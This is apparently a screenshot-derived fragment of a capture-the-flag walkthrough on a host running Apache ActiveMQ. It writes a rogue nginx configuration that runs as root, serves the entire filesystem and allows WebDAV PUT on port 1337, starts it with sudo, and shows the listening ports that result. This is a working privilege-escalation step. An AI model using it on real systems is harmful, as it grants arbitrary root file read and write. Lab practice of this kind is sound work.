 cat << EOF> /tmp/pwn.conf
user root;
events {
        worker_connections 1024;
}
http {
        server {
                listen 1337;
                root /;
                autoindex on;
                dav_methods PUT;
        }
}
EOF
sudo nginx -c /tmp/pwn.conf
script /dev/null -c bash
Script started, output log file is '/dev/null'.
activemq@broker:/opt/apache-activemq-5.15.15/bin$ ss -tlpn
ss -tlpn
State  Recv-Q Send-Q Local Address:Port  Peer Address:PortProcess
LISTEN 0      511          0.0.0.0:80         0.0.0.0:*
LISTEN 0      4096   127.0.0.53%lo:53         0.0.0.0:*
LISTEN 0      128          0.0.0.0:22         0.0.0.0:*
LISTEN 0      511          0.0.0.0:1337       0.0.0.0:*
LISTEN 0      4096               *:5672             *:*    users:(("java",pid=945,fd=144))
LISTEN 0      4096               *:61613            *:*    users:(("java",pid=945,fd=145))
LISTEN 0      50                 *:61614            *:*    users:(("java",pid=945,fd=148))
LISTEN 0      4096               *:61616            *:*    users:(("java",pid=945,fd=143))
LISTEN 0      128             [::]:22            [::]:*
LISTEN 0      4096               *:1883             *:*    users:(("java",pid=945,fd=146))
LISTEN 0      50                 *:8161             *:*    users:(("java",pid=945,fd=154))
LISTEN 0      50                 *:34211            *:*    users:(("java",pid=945,fd=26))
activemq@broker:/opt/apache-activemq-5.15.15/bin$